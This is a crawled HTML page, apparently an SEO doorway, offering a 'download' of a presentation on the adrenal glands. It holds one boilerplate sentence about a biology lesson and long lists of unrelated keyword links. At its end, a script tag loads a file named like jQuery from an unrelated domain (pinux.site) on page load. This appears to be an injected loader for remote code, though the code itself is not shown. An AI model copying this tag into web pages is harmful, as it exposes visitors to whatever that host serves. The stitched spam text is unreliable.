

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-prezentaciya-na-temu-nadpochechniki-skachat.html
body_size: 2010
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на тему надпочечники скачать - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на тему надпочечники скачать</h2>
                            </header>
                            <p>Презентация к уроку по биологии (8 класс) на тему: Железы внутренней секреции. Этап урока. Учебная задача. На формирование каких компетенций направлена. Приём. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-kontrolnye-raboty-geometriya-9-klass-skachat.html">Контрольные работы геометрия 9 класс скачать</a></li>
                                <li><a href="eimf-moe-vtoroe-ya-uspeshnaya-gruppa-skachat.html">Мое второе я успешная группа скачать</a></li>
                                <li><a href="eimf-prilozhenie-apex-launcher.html">Приложение apex launcher</a></li>
                                <li><a href="eimf-skachat-knigi-na-grecheskom.html">Скачать книги на греческом</a></li>
                                <li><a href="eimf-russkiy-tranzit-kniga-skachat.html">Русский транзит книга скачать</a></li>
                                <li><a href="eimf-zadachnik-po-fizike-samoylenko-sergeev.html">Задачник по физике самойленко сергеев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-remiks-ne-nado-pechalitsya-minusovka.html">Ремикс не надо печалиться минусовка</a></li>
                                            <li><a href="eimf-kak-sovmestit-telefon-i-kompyuter.html">Как совместить телефон и компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-raspisanie-avia-moskva-izhevsk.html">Расписание авиа москва ижевск</a></li>
                                            <li><a href="eimf-bigglz-priklyucheniya-vo-vremeni.html">Бигглз приключения во времени</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-simulyator-boevye-korabli.html">Скачать симулятор боевые корабли</a></li>
                                            <li><a href="eimf-skachat-cherez-torrent-film-vremennaya-petlya.html">Скачать через торрент фильм временная петля</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-raspisanie-avtobusov-dneprovka.html">Расписание автобусов днепровка</a></li>
                                            <li><a href="eimf-skachat-reshebniki-dlya-9-klassa-na-android.html">Скачать решебники для 9 класса на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
